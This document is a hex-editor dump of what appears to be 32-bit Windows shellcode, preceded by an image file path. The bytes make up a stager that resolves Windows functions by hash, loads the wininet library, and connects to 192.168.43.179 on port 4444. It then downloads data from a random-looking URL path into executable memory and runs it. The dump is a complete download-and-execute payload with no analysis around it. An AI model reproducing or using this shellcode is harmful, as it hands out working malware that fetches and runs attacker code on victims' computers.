 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 6E 65 74 00 68 77 à__Z‹.ë.]hnet.hw
00000090 69 6E 69 54 68 4C 77 26 07 FF D5 31 DB 53 53 53 iniThLw&.ÿÕ1ÛSSS
000000A0 53 53 68 3A 56 79 A7 FF D5 53 53 6A 03 53 53 68 SSh:Vy§ÿÕSSj.SSh
000000B0 5C 11 00 00 E8 B0 00 00 00 2F 6C 49 55 70 56 74 \...è°.../lIUpVt
000000C0 41 67 6D 42 7A 57 47 39 63 61 69 37 6C 31 65 41 AgmBzWG9cai7l1eA
000000D0 79 56 6F 5A 70 75 4C 00 50 68 57 89 9F C6 FF D5 yVoZpuL.PhW‰ŸÆÿÕ
000000E0 89 C6 53 68 00 32 E0 84 53 53 53 57 53 56 68 EB ‰ÆSh.2à„SSSWSVhë
000000F0 55 2E 3B FF D5 96 6A 0A 5F 68 80 33 00 00 89 E0 U.;ÿÕ–j._h€3..‰à
00000100 6A 04 50 6A 1F 56 68 75 46 9E 86 FF D5 53 53 53 j.Pj.VhuFž†ÿÕSSS
00000110 53 56 68 2D 06 18 7B FF D5 85 C0 75 16 68 88 13 SVh-..{ÿÕ…Àu.hˆ.
00000120 00 00 68 44 F0 35 E0 FF D5 4F 75 CD 68 F0 B5 A2 ..hDð5àÿÕOuÍhðµ¢
00000130 56 FF D5 6A 40 68 00 10 00 00 68 00 00 40 00 53 VÿÕj@h....h..@.S
00000140 68 58 A4 53 E5 FF D5 93 53 53 89 E7 57 68 00 20 hX¤SåÿÕ“SS‰çWh.
00000150 00 00 53 56 68 12 96 89 E2 FF D5 85 C0 74 CD 8B ..SVh.–‰âÿÕ…ÀtÍ‹
00000160 07 01 C3 85 C0 75 E5 58 C3 5F E8 69 FF FF FF 31 ..Ã…ÀuåXÃ_èiÿÿÿ1
00000170 39 32 2E 31 36 38 2E 34 33 2E 31 37 39 00 92.168.43.179.